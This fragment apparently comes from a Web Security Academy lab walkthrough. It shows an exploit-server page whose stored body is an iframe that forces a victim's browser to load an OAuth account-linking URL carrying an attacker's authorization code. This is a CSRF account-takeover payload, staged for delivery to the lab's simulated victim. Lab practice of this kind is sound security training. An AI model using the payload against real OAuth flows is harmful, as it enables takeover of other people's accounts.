 https://exploit-0a65001c03f33e1b84a981cb01300027.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a3800e403763e43847a82bf007200cf.web-security-academy.net/oauth-linking?code=them98e0ESXSW5bMD8XS-
USBe7m6U5ojLolny3E6aeB"></iframe>
Store View exploit Deliver exploit to victim Access log